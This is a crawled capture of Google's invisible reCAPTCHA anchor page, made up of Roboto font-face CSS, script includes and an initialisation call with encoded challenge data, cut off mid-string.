request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfC5-IqAAAAAPmsBICXbtYRzZxnoNDx_yHXfgty&co=aHR0cHM6Ly9oYXJ0bGV5LWJvdGFuaWMuY28udWs6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=daencdaggjxr
body_size: 49067
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="49Gtbb58vO7-WM1EmvBUfg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="49Gtbb58vO7-WM1EmvBUfg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="49Gtbb58vO7-WM1EmvBUfg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w6vCvcOvwqwewr8hW1LCnsO+JDAwwofDo8KzXDQlZ8K+EHzCmkoWwrsPIsOBw7g+wpV3NXBVExYww5AXI8Kcw4zDty8tVCbCkMKAdFrCtsOXw5dQNR9VAl7DsXzCtsKZw77DmcKUAsO/w5IWw6jCrcK/PcOdScOGHU1Rw49OIsOMwqBxw4vCrkXCpMKLHcK/wrvCk1fDgHzCrsKwWGRFwoE2bSrCinrDhxDCrcKMECRXwo3DvEPCi8Ozw6fDlcKcBzsBT8OtworCjwfDr8KVIUBiw6AMwozDsUPDvjxbFMOpw6zCksO/[base64]/FTXDjDIuecK7w7LDjMKbUcOUw65ww7Y8wpXCtxx9w4R2DQxmYB1IP8OSIMOMwqBDwo3DtcK/woFREcKuwp1BF8O+wqMrPy4xwpx+w7HCrMORMsOOwo/Dp8Onw67CtcO9Z08XBz7CgQZqLMOdwrjDsivDhx3DqATCu8OmwrU0LyzDmm3DuMKadsOaw5MLw4MSw7TCmcOFwppjbxHCkx9JSj0MwoTDocKnBsO1wq7Csy5cwqsXEwfDrMOmUMOGC8K2asKtw6/[base64]/Dv8OQw6LDh2Qiw7vDq8KgwqnDgnzChsK7w73DjMOpTcKMMzQVBMOLdlhFPlYbw55xw4jDnAPCk0zDmMOLGyLDtwrCnsOkIsK9wpzCmMOnw7ECw4/DjEjCpEUbVmksw7/DlBDDusOjw4nCvsK2ZsOuw7ccKhhCwqQoAkt8IWF8N8OLFCzDk8KWbiQswqA7w77Dq8KoecOnRCnCjxhhw48HAFjCinAlSMOawpHDhkPChVlRB8OoLSk1wr/Du1Q0w69lZ8Kawp7CrcOSP8OTw5jCkXnDgm0aw7RzwrrDl8OdwotIJMKfw5jCksKBw6cNJsKWSsOiMXHClgfCgsK+w6FRScOcG8Kmw6g0GMK+w7/CoXUNw5nDsQ/Djx8oEQNJw5R7XcKKw4nDlGLDocKQwqDDqiQpKsO4a8KcOH7DiwnCrxUCWHXDgWBSGMOkIA/DicOpwpV3OG/[base64]/DlcOrwpTDs8KwVWFjw7DDpyNrw5APGxpYShrChBDCjE7CjMOVwrcbw5fDmsOTw59tHQ88W8Oow7fCsCfDt2DCpsOrOMKDwpfDkXvCocOjfcKIw54kOTkmOcOrw6VRJzvCp8O/EMK0w53DpS4Vdj/Dqhs2wr1Yw5DDlA7CoRQdwqDDt8Kcw6sAwqzCnVAeAsObbUddwrlCHMKkUCrChcKuRCLDohkdwop8SsKNOsOvw59qacOdVmLDiQlOw6cXw65VDyQRS8KbQMODwo8UZcOZW8O5VgIJwo/DtwXDkcK3wr5TIEs7YlU7w57DlsKyw6fCn8OockjCp3RJXcKaw4opXMOpw7DCgzU/w7rCuMKiRDwMw7A4CMOwNMKGw4VcOEbCr3hdaMO6BAnChcKtNsOdQFvDh0fDmsOqXy84w6R7wpHCoyvCok3CrW/CgsO/wpHDtcK8HMKNw5t4JcOLwpE9wpdgZcO/[base64]/DtMK4wpPCjcKpfcKfcsOZw6heTsKDw71+JcO/w5nCusKiS8OXwq81B8KMwrlKwrbCs8KiMsOmCH3DtSsQTMK3w60owopIw5pkw7l9woXCjwJIcMKRKMO7w58FwqjDvsO9HMKyQATDmcK/[base64]/[base64]/DucO4w4rDjMOwwqfClFkiTMOcw6xYw53Dj8OochZ4wqXClEV4RMOrw57DosO/ecKiwogidsOjFMKuN0tdw5ZbIMO6w7rCrBDCoMO3HwlWYmE5w7nDjE1RwrzDuUNNRcKdw7B4dsOkwpnDuH3DnsKCwo7DvHA6MwrDtcOhLkPDiTV8O33Cn8Ozw5LDmMODwpXCigvCvcKhLh/CnMKRwrkVw6jDiG9pw5wZLsKkZ8Kdwp/Do8KgcEhlw7DDgCURcTomacKfwoBnPcOfwrHCpUXDnFFYdsOLFDvCjsO5wprDhMKawovDhBh6VQQiQx5lOsKSw7gdbGPDlMKSKcKHZybCryzCuSbCp8OVw7TCqA/[base64]/Dqn/DicKRw4XDlVrCmcOPJBIkN1HCjMKfw5bDgcKlZcOnf8OXw6LCh2fDocK8LFLCo8KuL8ODwrvDkMO9fR/ChgnDnmTDqsOyVMOsdMO/[base64]/DpcOcF8K3woPCicKBNMKkw43CnytXBGlZfXXClsOTw5E4KsOUFUBSw7zDuTnDjU/CpAJabcOAwoo/UsOow5Iqw6nDs8KuP0jDksK8JFPCtnDCiMO8CsOBwpHClFkWwqvCpMOww5nDvMK8wpTCrGQVHcOQI3p1w53DssKXwqfDtsOEwqbDuMKHw58Dw4NBR8KUw5/[base64]/fsKvw7x2Q3rCr8K9wpTDscOHSsKGYcOfwrTDiMKJwrXDlmzCmMO/w5/CicOtP0xrwrLCisKpw7zDrCZHwqrDv8Kxw5bDkygSw6ZBKsOtTWHCusKxw6V/dsObeHDDml1CA1NxbMKqw5tZLBDDqXfCniQyJVBhbg3Dh8OowrLCvFbChjsCUwBzwoAtCX4Zw73CmcKTwokcw7Nxw5jDv8KWwo4sw6kywqHDsRXCmHrCosKrwq/CoB3CvH7DgsO5woAtwp1hwrhbOsOgwo3Dsn4sXsK/w4VPWMOJA8ODMMKJcwVxHsKlLMOsdk8KEW5vw6htw5nDkFxgZcKDJxIIwqBWHUHDoTfDgMOwwrgAwpXCnsKBw5DDtV/DjGQ7w4EyX8Kiwp9Xw5/DpsOQScKyw7vCp2ADw7AOa8OWw646fU8Tw7bDv8OdAsOaw7lAZyPClcOCSMK0w5rCiMK8w6g7JsOLwqzCsMKOXsKWeCLDiMOfwqfDuTzDvjLCmMKwwrjCtMOZV8OHwo/CpcOQaV3CmH/[base64]/wprDgBokccKMw7BJwqwEw6pNw4xYFBHDgmjDjMK0P8Olw4URbcKJwpfCt8OcwpgHwosgamM4wrbDpMOILR1faibCl8Ogw6M6w4QBdngJw7TCo8OcwovCjHvDkcOpw4wqLcOaGVVdNGdUw4rDrH/[base64]/[base64]/JsOkE8KuNXLCk8OWwrhQw4PDoFfDpcK0wqg2UgxAw4/CucK8wqkyw5NhA8KKeytVw53DscOUMRzDuCjChl1Rc8OOw7B